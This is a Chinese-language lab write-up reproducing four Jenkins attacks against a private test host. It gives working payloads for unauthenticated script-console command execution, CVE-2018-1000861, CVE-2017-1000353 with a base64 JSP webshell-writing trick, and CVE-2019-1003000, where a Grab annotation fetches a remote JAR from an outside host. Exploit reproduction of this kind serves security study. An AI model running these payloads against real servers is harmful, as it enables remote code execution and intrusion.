Jenkins漏洞利用复现



一、未授权访问

访问url:

http://172.16.20.134:8080/script

命令执行

println "ls -al".execute().text

也可以利用powershell 或者python脚本反弹shell





二、CVE-2018-1000861 远程命令执行漏洞

payload:

securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript

?sandbox=true

&value=public class x {

public x(){

"touch /tmp/success".execute()

}

}

&value=转成url编码

发送get请求:

python脚本:

https://github.com/orangetw/awesome-jenkins-rce-2019/blob/master/exp.py



三、CVE-2017-1000353 远程代码执行

工具地址:https://github.com/vulhub/CVE-2017-1000353

https://ssd-disclosure.com/archives/3171



# 生成ser

java -jar CVE-2017-1000353-1.1-SNAPSHOT-all.jar 1.ser "touch /tmp/1.jsp" # 发送ser

python exploit.py http://172.16.20.134:8080 1.ser

exploit.py这里要注释下,如果你使用代理的话可以添加,这里只是复现,用不到

另外一个linux写shell的小技巧:

echo base64后的木马内容 |base64 -d > 1.jsp

jsp生成成功



四、CVE-2019-1003000 远程代码执行漏洞

漏洞利用

http://url.com/securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=

@GrabConfig(disableChecksums=true)%0a

@GrabResolver(name='payload', root='http://poc.com')%0a

@Grab(group='package', module='payload', version='1')%0a

import Payload;



poc.com是保存了JAR文件的服务器域名。

group、module、version的值对应了该jar文件的存放路径。

修改version的值,对应的jar包的访问路径和文件名也发生改变。

https://github.com/adamyordan/cve-2019-1003000-jenkins-rce-poc

Jenkins漏洞利用复现的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- CVE-2019-0708漏洞利用复现

CVE-2019-0708漏洞利用复现 距离这个漏洞爆出来也有好几个月了,之前一直忙也没来得及写文档,现在重新做一遍. 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 ...

- MS17-010漏洞利用复现

MS17-010漏洞利用复现 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 IP地址:172.16.15.50 首先我们需要查看一下靶机是否开启445端口 打开kal ...

- FTP漏洞利用复现

目录 FTP弱口令漏洞 FTP后门漏洞利用 FTP弱口令漏洞 漏洞描述 FTP弱口令或匿名登录漏洞,一般指使用FTP的用户启用了匿名登录功能,或系统口令的长度太短.复杂度不够.仅包含数字.或仅包含字母 ...

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- Linux堆溢出漏洞利用之unlink

Linux堆溢出漏洞利用之unlink 作者:走位@阿里聚安全 0 前言 之前我们深入了解了glibc malloc的运行机制(文章链接请看文末▼),下面就让我们开始真正的堆溢出漏洞利用学习吧.说实话 ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- CVE-2017-11882漏洞利用

CVE-2017-11882漏洞利用 最新Office的CVE-2017-11882的poc刚刚发布出来,让人眼前一亮,完美无弹窗,无视宏,影响Ms offcie全版本,对于企业来说危害很大.在此简单 ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

随机推荐

- OSG程序设计之osg::NodeVisitor

本文所有内容来自<OpenSceneGraph三维渲染引擎设计与实践>一书. 本文主要讨论的是OSG中节点的访问. 对于节点的访问是从节点接收一个访问器开始的,用户执行某个节点的accep ...

- 详解十大经典数据挖掘算法之——Apriori

本文始发于个人公众号:TechFlow,原创不易,求个关注 今天是机器学习专题的第19篇文章,我们来看经典的Apriori算法. Apriori算法号称是十大数据挖掘算法之一,在大数据时代威风无两,哪 ...

- LTE基站开局流程

1.全局参数配置 MOD ENODEB :修改基站 ADD CNOPERATOR: 添加运营商 ADD CNOPERATORTA:添加跟踪区(TA) 2.设备参数配置(机柜.机框.RRU.光纤链 ...

- 201771010113 李婷华 《面向对象程序设计(Java)》第十六周总结

一.理论知识部分 1.程序是一段静态的代码,它应用程序执行蓝 是一段静态的代码,它应用程序执行蓝 是一段静态的代码,它应用程序执行蓝本. 2.进程是程序的一次动态执行,它对应了从代码加载.执行至执行完 ...

- MATLAB与三大变换

运行 Simulink 有三种方式: z 在 MATLAB 的命令窗口直接键入“Simulink”并回车: z 单击 MATLAB 工具条上的 Simulink 图标: z 在 MATLAB 菜单上选 ...

- 设计模式之GOF23代理模式01

代理模式 核心作用: -通过代理,控制对对象的访问 -可以详细控制机制访问某个(某类)对象的方法,在调用这个方法前做前置处理,调用这个方法后做 后置处理(AOP的微观实现) 应用场景 -安全代理:屏蔽 ...

- [hdu5416 CRB and Tree]树上路径异或和,dfs

题意:给一棵树,每条边有一个权值,求满足u到v的路径上的异或和为s的(u,v)点对数 思路:计a到b的异或和为f(a,b),则f(a,b)=f(a,root)^f(b,root).考虑dfs,一边计算 ...

- vscode调试webpack的启动和打包部署过程,nodejs调试

launch.json ``` { // 使用 IntelliSense 了解相关属性. // 悬停以查看现有属性的描述. // 欲了解更多信息,请访问: https://go.micr ...

- java 实现仿照微信抢红包算法,实测结果基本和微信吻合,附demo

实现拼手气红包算法,有以下几个需要注意的地方: 抢红包的期望收益应与先后顺序无关 保证每个用户至少能抢到一个预设的最小金额,人民币红包设置的最小金额一般是0.01元,如果需要发其他货币类型的红包,比如 ...

- strut2 自定义文件上传错误信息

在文件上传过程中我们可以指定拦截器对文件类型.后缀名.大小进行设定,action中的配置: <interceptor-ref name="fileUpload"> &l ...